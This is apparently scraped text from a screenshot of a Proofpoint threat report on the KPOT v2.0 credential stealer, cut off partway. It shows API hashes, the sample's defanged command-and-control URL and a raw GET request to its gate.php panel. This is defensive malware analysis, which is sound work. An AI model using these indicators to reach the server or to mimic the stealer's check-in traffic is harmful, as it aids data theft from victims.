 https://www.proofpoint.com/us/threat-insight/post/new-kpot-v20-stealer-brings-zero-persistence-and-memory-features-silently-steal
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU FCSC 2020 forensic
proofpoint. Products Solutions Partners Resources Company LOG
0xB6B1AD4A InternetOpenW
0x6EAB51D socket
Command and Control
KPOT uses HTTP for command and control. The URL components are stored as encrypted strings. In the analyzed sample the URL was
“hxxp://bendes[.]co[.]uk/lmpUNlwDfoybeulu/gate.php”. The malware also has support for .bit C&C domains which are becoming more
prevalent.
Two types of requests are sent to the C&C server. The first request is a GET request (Figure 7):
GET /lmpUNlwDfoybeulu/gate.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: bendes.co.uk
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 May 2019 16:51:37 GMT